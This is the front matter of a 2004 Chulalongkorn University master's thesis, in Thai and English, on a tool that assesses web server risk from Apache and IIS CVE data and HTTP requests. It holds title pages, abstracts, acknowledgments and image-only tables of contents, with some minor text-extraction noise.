การพัฒนาเครื่องมือเพื่อประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์โดยใช้ซีวีอีและ ื่ การรองขอขอมูลแบบเอชทีทีพี

นายเกียรติ ภิรมยโสภา

วิทยานิพนธ์นี้เป็นส่วนหนึ่งของการศึกษาตามหลักสูตรปริญญาวิทยาศาสตรมหาบัณฑิต ิ สาขาวิชาวิทยาศาสตร์คอมพิวเตอร์ ภาควิชาวิศวกรรมคอมพิวเตอร์ คณะวิศวกรรมศาสตร จุฬาลงกรณมหาวิทยาลัย ปการศึกษา 2547 ISBN 974-17-6400-6 ลิขสิทธิ์ของจุฬาลงกรณ์มหาวิทยาลัย ิ์

#### DEVELOPMENT OF A TOOL FOR WEB SERVER RISK ASSESSMENT USING CVE AND

HTTP REQUEST

Mr.Kiart Piromsopa

A Thesis Submitted in Partial Fulfillment of the Requirements for the Degree of Master of Science in Computer Science Department of Computer Engineering Faculty of Engineering Chulalongkorn University Academic Year 2004 ISBN 974-17-6400-6



คณะวิศวกรรมศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย อนุมัติให้นับวิทยานิพนธ์ฉบับนี้เป็นส่วน หนึ่งของการศึกษาตามหลักสูตรปริญญามหาบัณฑิต

………………………………………….. คณบดีคณะวิศวกรรมศาสตร

(ศาสตราจารย์ ดร.ดิเรก ลาวัณย์ศิริ)

คณะกรรมการสอบวิทยานิพ<sub>นธ์</sub>์

…………………………………………… ประธานกรรมการ

(ผู้ช่วยศาสตราจารย์ ดร.พรศิริ หมื่นไชยศรี)

…………………………………………... อาจารยที่ปรึกษา

(อาจารย์นครทิพย์ พร้อมพูล)

…………………………………………… อาจารยที่ปรึกษารวม

(อาจารย์ธงชัย โรจน์กังสดาล)

…………………………………………… กรรมการ

(ผู้ช่วยศาสตราจารย์ ดร.วิวัฒน์ วัฒนาวุฒิ)

นายเกียรติ ภิรมย์โสภา : การพัฒนาเครื่องมือเพื่อประเมินความเสี่ยงของเว็บเซิร์ฟเวอร์โดยใช้ ื่ ซีวีอีและการร้องขอข้อมูลแบบเอชทีทีพี. (DEVELOPMENT OF A TOOL FOR WEB SERVER RISK ASSESSMENT USING CVE AND HTTP REQUEST) อ. ท ี่ปรึกษา : อาจารย์นครทิพย์ พร้อมพูล. อ.ที่ปริกษาร่วม : อาจารย์ธงชัย โรจน์กังสดาล จำนวนหน้า 179 หน้า. ISBN 974-17-6400-6.

การประเมินความเสี่ยงเป็นส่วนประกอบสำคัญของการจัดการระบบคอมพิวเตอร์ในยุคข้อมูล ข่าวสารที่ช่วยให้ทราบถึงข้อมูลที่เป็นประโยชน์ในการแก้ปัญหาต่างๆ ซึ่งในปัจจุบันเว็บเซิร์ฟเวอร์มี ี่ บทบาทสำคัญในการสนับสนุนการให้บริการข้อมูลข่าวสารในระบบอินเทอร์เน็ต ดังนั้นหากระบบ ั้ รักษาความมั่นคงของเว็บเซิร์ฟเวอร์ไม่ได้รับการปรับปรุงให้ปลอดภัยอยู่เสมออาจทำให้เกิดการ ั่ สูญเสียทางธุรกิจเนื่องจากถูกโจมตีหรือบุกรุกได้ ื่

วิทยานิพนธ์ฉบับนี้จึงมีวัตถุประสงค์เพื่อพัฒนาโปรแกรมประเมินความเสี่ยงของ เว็บเซิร์ฟเวอร์ในการที่จะถูกบุกรุกโดยใช้จุดบกพร่องซีวีอีของ<mark>อ</mark>าปาเช่และไอไอเอสเว็บเซิร์ฟเวอร์เป็น จุดบกพร่องในการประเมินความเสี่ยง งานวิจัยนี้ได้เสนอการจำแนกระดับผลกระทบตามประเภทของ ี่ ความเสียหายที่เกิดขึ้นกับการรักษาความมั่นคงของระบบคอมพิวเตอร์ได้แก่ การรักษาความลับ ึ้ ั่ การบูรณภาพ และสภาพพร้อมใช้ง<mark>าน นอกจากนั้นงานวิจัยนี้ได้คำนวณค่าความน่าจะเป็นของการ</mark> ั้ เกิดจุดบกพร่องของเว็บเซิร์ฟเวอร์ที่เป็นหน่วยตัวอย่างที่คัดเลือกอย่างสุ่มจากหน่วยงานแห่งหนึ่ง และ ึ่ เว็บเซิร์ฟเวอร์ที่จดทะเบียนชื่อโดเมนในประเทศไทยเพื่อใช้เป็นข้อมูลพื้นฐานสำหรับการประเมิน  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$  and  $\mathcal{L}^{\mathcal{L}}(\mathcal{L}^{\mathcal{L}})$ ความเส ยง ี่

งานวิจัยนี้ได้พัฒนาเครื่องมือโดยใช้โปรโตคอลเอชทีทีพีในการเก็บข้อมูลจากเว็บเซิร์ฟเวอร์ ื่ โดยข้อมูลที่ได้นั้นนำมาใช้ในการคำนวณข้อบกพร่องเพื่อประเมินค่าความเสี่ยงของเว็บเซิร์ฟเวอร์ ั้ ซึ่งโปรแกรมประเมินความเสี่ยงที่พัฒนาขึ้นนั้นสามารถเปรียบเทียบเว็บเซิร์ฟเวอร์เป้าหมายกับกลุ่ม ี่ ี่ ึ้ ของเว็บเซิร์ฟเวอร์ที่กำหนดไว้ในโปรแกรมได้ และจากการทดลองสามารถสรุปได้ว่าเว็บเซิร์ฟเวอร์ใน ี่ ประเทศไทยโดยส่วนใหญ่มีค่าความเสี่ยงในการรักษาความลับสูงที่สุด กล่าวคือเว็บเซิร์ฟเวอร์มีความ เสี่ยงที่จะเป็นช่องทางในการเปิดเผยข้อมูลที่ผู้ใช้งานไม่มีสิทธิเข้าถึงได้สูง ี่



##4570227221 : MAJOR COMPUTER SCIENCE

KEY WORD: WEB SERVER / RISK ASSESSMENT / CVE / HTTP

KIART PIROMSOPA : DEVELOPMENT OF A TOOL FOR WEB SERVER RISK ASSESSMENT USING CVE AND HTTP REQUEST. THESIS ADVISOR : NAKORNTHIP PROMPOON, THESIS COADVISOR : THONGCHAI ROJKANGSADAN, 179 pp. ISBN 974-17-6400-6.

 Risk assessment is a key component of computer system management in an information era. It provides useful information for handling the potential problems. Currently, web server plays an important role for providing information service via internet system. If the web server security system is not constantly updated to the safety status, it may be attacked which could result in business loss.

The objective of this thesis is to develop an application program for web server risk assessment. The research primarily focuses on the CVE of two commonly used web servers, Apache and IIS, for vulnerability risk assessment. The levels of impact classification by loss types, confidentiality, integrity and availability are proposed in this research. Moreover, the probabilities of vulnerability occurrences of experimental units are calculated for the basis of risk assessment usage. These samples are randomly selected from web servers population in one organization, and web servers population registered domain name in Thailand.

This research also develops a tool using HTTP protocol for inquiring data from web server for risk assessment. The data is calculated to assess related faults and then used for assessing the risk of a web server. The developed tool can also compare the risk value of one target group with another group of web servers predefined in the program. Our experimental results have shown that the majority of web servers in Thailand have the highest security risk in confidentiality. They could hence, disclose their confidential data to non-authorized users.



#### **กิตติกรรมประกาศ**

ข้าพเจ้าใคร่ขอกราบขอบพระคุณอาจารย์นครทิพย์ พร้อมพูล อาจารย์ที่ปรึกษา วิทยานิพนธ์ และอาจารย์ธงชัย โรจน์กังสดาล อาจารย์ที่ปรึกษาร่วมวิทยานิพนธ์ของข้าพเจ้า ที่ช่วย ี่ ่ ให้คำปริ์กษาและคำแนะนำตลอดระยะเวลาของการจัดทำวิทยานิพนธ์จนทำให้วิทยานิพนธ์ฉบับนี้ ี้ สําเร็จลุลวงไปได

ขอกราบขอบพระคุณผู้ช่วยศาสตราจารย์ ดร.พรศิริ หมื่นไชยศรี ซึ่งเป็นประธาน กรรมการสอบวิทยานิพนธ์ และผู้ช่วยศาสตราจารย์ ดร.วิวัฒน์ วัฒนาวุฒิ ซึ่งเป็นกรรมการสอบ วิทยานิพนธ์ที่สละเวลาให้คำแนะนำที่เป็นประโยชน์ในการจัดทำวิทยานิพนธ์ฉบับนี้ ี้

ท้ายที่สุดขอกราบขอบพระคุณบิดา มารดาที่ให้กำเนิดและเลี้ยงดู ตลอดจน สนับสนุนข้าพเจ้าตลอดมา ขอขอบคุณคณาจารย์ในภาควิชาวิศวกรรมคอมพิวเตอร์ทุกท่าน ตลอดจนพี่ๆ น้องๆ และเพื่อนๆ ที่ร่วมศึกษาในระดับบัณฑิตศึกษา ื่

# สารบัญ



# บทที่



# **สารบัญ (ตอ)**



# **สารบัญภาพ**



# **สารบัญภาพ (ตอ)**



# **สารบัญภาพ (ตอ)**





